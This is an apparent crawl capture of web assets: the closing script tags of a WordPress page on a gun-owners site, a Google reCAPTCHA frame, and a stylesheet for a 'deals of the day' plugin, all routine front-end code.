}

h3 strong a{
 color: rgb(77, 178, 236);
}

.yp6_desktop_infeed{
    max-width: 100% !important;
    min-width: auto !important;
    margin-bottom: 10px !important;
}
</style>

<script type='text/javascript' src='https://www.avantlink.com/ale/ale.php?p=167239&#038;pw=209071' id='avantlink-ale-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/preparedgunowners.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='ta_main_js-js-extra'>
/* <![CDATA[ */
var thirsty_global_vars = {"home_url":"\/\/preparedgunowners.com","ajax_url":"https:\/\/preparedgunowners.com\/wp-admin\/admin-ajax.php","link_fixer_enabled":"yes","link_prefix":"recommends","link_prefixes":{"1":"recommends"},"post_id":"7675","enable_record_stats":"yes","enable_js_redirect":"yes","disable_thirstylink_class":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/thirstyaffiliates/js/app/ta.js?ver=3.10.2' id='ta_main_js-js'></script>
<script type='text/javascript' id='longdesc.button-js-extra'>
/* <![CDATA[ */
var wparest = {"url":"https:\/\/preparedgunowners.com\/wp-json\/wp\/v2\/media","text":"<span>Long Description<\/span>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/wp-accessibility/js/longdesc.button.js?ver=1.0' id='longdesc.button-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/wp-accessibility/js/current-menu-item.js?ver=1.0' id='current.menu-js'></script>
<script type='text/javascript' id='rss-retriever-ajax-js-extra'>
/* <![CDATA[ */
var rss_retriever = {"ajax_url":"https:\/\/preparedgunowners.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/wp-rss-retriever/inc/js/rss-retriever-ajax.js?ver=1.6.5' id='rss-retriever-ajax-js'></script>
<script type='text/javascript' id='ppress-frontend-script-js-extra'>
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/preparedgunowners.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"2745bcb630","disable_ajax_form":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=3.1.15' id='ppress-frontend-script-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/td-composer/legacy/common/wp_booster/js_dev/tdModalPostImages.js?ver=9.7.2' id='tdModalPostImages-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=96be9388232cf6f1e9ad7a3c9f4e9872' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/themes/NewspaperUpdate/js/tagdiv_theme.min.js?ver=9.7.2' id='td-site-min-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-includes/js/comment-reply.min.js?ver=5.8.12' id='comment-reply-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-84e9a1056bc4922b7cbd.js' id='googlesitekit-events-provider-contact-form-7-js' defer></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=96be9388232cf6f1e9ad7a3c9f4e9872' id='tdb_js_files_for_front-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
jQuery(document).ready(function($) {
    // Your code in here
    let imageElements = jQuery('img[src^="https://maropost.s3.amazonaws.com/"]');

    imageElements.each(function() {
        var currentSrc = jQuery(this).attr('src');
        var newSrc = currentSrc.replace('https://maropost.s3.amazonaws.com/', 'https://cdn-m4m.chd01.com/pro/');
        
        jQuery(this).attr('src', newSrc);
    });
});



</script>
<!-- end Simple Custom CSS and JS -->

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://preparedgunowners.com/wp-content/themes/NewspaperUpdate/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://preparedgunowners.com/wp-content/themes/NewspaperUpdate';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7f00f43841a940f1862afa08bdfa4e79","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Y4OE2D1gDhoCMe315mXX7A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769092348674');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://preparedgunowners.com/wp-content/plugins/deals-of-the-day-v2/css/style.css?v=6.2&ver=5.8.12
body_size: 881
content:
aside.deals.deals--mob {
	background: #f8f8f8;
	padding: 15px 15px 0;
	margin-top: 1rem;
}
@media all and (min-width:992px){ 
    aside.deals.deals--mob {
        padding-top: 1.5rem;
    }
    .container {
        width: 100%;
        margin-right: auto;
        margin-left: auto;
    }
}
@media all and (min-width:576px) {
    .container {
        max-width: 540px;
    }
}
@media all and (min-width:768px){
    .container {
        max-width: 720px;
    }
}
@media all and (min-width:992px) {
    .container {
        max-width: 960px;
    }
}
@media all and (min-width:1300px) {
    .container {
        max-width: 1330px;
    }

    body.home .container {
        max-width: 1230px;
    }
    body {
        margin: 0;
        font-family: "Poppins",sans-serif;
        font-size: 1.25rem;
        font-weight: 400;
        line-height: 1.5;
        color: #666;
        text-align: left;
        background-color: #fff;
    }
    .modal, .modal-open {
        overflow: hidden;
    }
    body.sticky-nav {
        padding-top: 170px !important;
    }
    html {
        font-family: sans-serif;
        line-height: 1.15;
        -webkit-text-size-adjust: 100%;
        -webkit-tap-highlight-color: transparent;
        scroll-behavior: smooth;
    }
}
@media all and (min-width:1300px){
    html.small-font {
        font-size: 14px;
    }
}
@media all and (max-width:700px){
    .wpb_wrapper ul li, ol li {
        margin: 0px;
    }
    .wpb_wrapper p {
       text-align: center;
    }
    .wpb_wrapper .inner {
       text-align: center;
    }
    .wpb_wrapper li {
       margin-right: 15px;
        padding: 0 1rem;
        background: #fff;
        border: solid 1px #f8f8f8;
        box-shadow: 0px 0px 10px rgba(0,0,0,0.1);
    }
}
@media all and (min-width:1300px){
    html.small-font {
        font-size: 14px;
    }
}
@media all and (min-width:992px){
    aside.deals header {
        text-align: center;
    }
    .slider {
        overflow-x: scroll;
        padding: 0 0 5px 15px;
        margin-left: -15px;
    }
}
@media all and (min-width:992px){
    .slider {
        overflow-x: hidden;
    }
    dl, h1, h2, h3, h4, h5, h6, ol, p, ul {
        margin-top: 0px;
    }
    dl, ol, p, ul {
        margin-bottom: 1rem;
    }
    .list-unstyled {
        padding-left: 0px;
        list-style: none;
    }
    .slider ul {
        display: flex;
    }
    aside.deals ul {
        margin-top: 1rem;
    }
    .slider li {
        width: 260px;
        margin-right: 15px;
        padding: 0 1rem;
        background: #fff;
        border: solid 1px #f8f8f8;
        box-shadow: 0px 0px 10px rgba(0,0,0,0.1);
    }
}
@media all and (min-width:992px){
    .slider li {
        width: 25%;
    }
    aside.deals ul li {
        border-bottom: solid 1px #ececec;
    }
    aside.deals ul li:first-child {
        padding-top: 0px;
    }
}
@media all and (min-width:992px){
    aside.deals ul li .inner {
        padding: 1rem 0;
    }
    aside.deals .slider li .inner {
        padding: 0;
    }
    a {
        color: #c5001a;
        text-decoration: none;
        background-color: transparent;
    }
    .d-md-none .ctx-siderail-default .ctx-sr-title p, .h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6 {
        margin-bottom: 0.5rem;
        font-family: inherit;
        font-weight: 500;
        line-height: 1.2;
    }
    .d-md-none .ctx-siderail-default .ctx-sr-title p, .d-md-none .ctx-siderail-default .ctx-sr-title p a, .h1, .h1 a, .h2, .h2 a, .h3, .h3 a, .h4, .h4 a, aside a, h1, h1 a, h2, h2 a, h3, h3 a, h4, h4 a {
        color: #2f2e33;
    }
    aside.deals ul a {
        display: block;
        font: 700 1rem/1.2 "Poppins", sans-serif;
        line-height: 1.5;
    }
    aside.deals .thumbnail {
        max-height: 120px;
        overflow: hidden;
        margin-bottom: 15px;
        background: #fff;
    }
    .slider__title {
        font-weight: 700;
        margin-bottom: 5px;
        line-height: 1.3;
    }
    img, svg {
        vertical-align: middle;
    }
    img {
        border-style: none;
    }
    .thumbnail img {
        height: auto;
    }
    aside.deals img {
        width: auto;
        max-width: 100%;
        max-height: 120px;
        margin: 0 auto;
        display: block;
    }
    .slider li img {
        height: 120px;
    }
    .ctx-siderail-default .ctx-sr-title p, .h3, h3 {
        font: 700 1.4rem/1.2 "Montserrat", sans-serif;
    }
    .ctx-autosidebar-container .ctx-content-sidebar .ctx-sb-title p, .ctx-autosidebar-container .ctx-content-sidebar .ctx-sb-title p a, .ctx-module-container .ctx-content-float .ctx-link-title p a, .ctx-module-container .ctx-content-float .ctx-links-header p, .ctx-module-container .ctx-content-float .ctx-links-header p a, .h1, .h1 a, .h2, .h2 a, .h3, .h3 a, .h4, .h4 a, h1, h1 a, h2, h2 a, h3, h3 a, h4, h4 a {
        color: #2f2e33;
    }
    .ctx-module-container .ctx-content-float .ctx-link-title p, .h3, h3 {
        font: 700 1.4rem/1.2 "Montserrat", sans-serif;
    }
    aside.deals h3 + p {
        color: #5a5761;
        margin-bottom: 15px;
        font: 700 1.125rem/1.2 "Montserrat", sans-serif;
    }
}



.deals-list {
	display: block;
	width: 100%;
	position: relative;
}
.deals-list .single-deal {
	display: block;
	float: left;
	width: 100%;
	padding: 10px;
	margin: 0;
}
.deals-list .single-deal .deal-inner {
	background: #f6f6f6;
	border: 1px solid #dedede;
	padding: 0;
	margin: 0;
}
.deals-list .single-deal.morebutton .deal-inner {
	background: #333;
	border: 1px solid #dedede;
	text-align: center;
	padding: 0;
	margin: 0;
}
.deals-list .single-deal.morebutton .deal-inner a {
	display: block;
	width: 100%;
	height: 120px;
	text-decoration: none;
	color: #fff;
	line-height: 120px;
}
.deals-list .single-deal .deal-content {
	padding: 7px 12px;
}
.deals-list .single-deal .deal-title a {
	text-decoration: none;
}
@media screen and (min-width: 1200px) {
	.single-deal.deal-col-2 { width: 50%; }
	.single-deal.deal-col-2:nth-child(2n+1) { clear: both; }
	.single-deal.deal-col-3 { width: 33.3%; }
	.single-deal.deal-col-3:nth-child(3n+1) { clear: both; }
	.single-deal.deal-col-4 { width: 25%; }
	.single-deal.deal-col-4:nth-child(4n+1) { clear: both; }
	.single-deal.deal-col-5 { width: 20%; }
	.single-deal.deal-col-5:nth-child(5n+1) { clear: both; }
}
@media screen and (min-width: 600px) and (max-width: 1199px) {
	.single-deal.deal-col-2, .single-deal.deal-col-3, .single-deal.deal-col-4, .single-deal.deal-col-5 {
		width: 50%;
	}
	.single-deal.deal-col-2:nth-child(2n+1), .single-deal.deal-col-3:nth-child(2n+1), .single-deal.deal-col-4:nth-child(2n+1), .single-deal.deal-col-5:nth-child(2n+1) {
		clear: both;
	}
}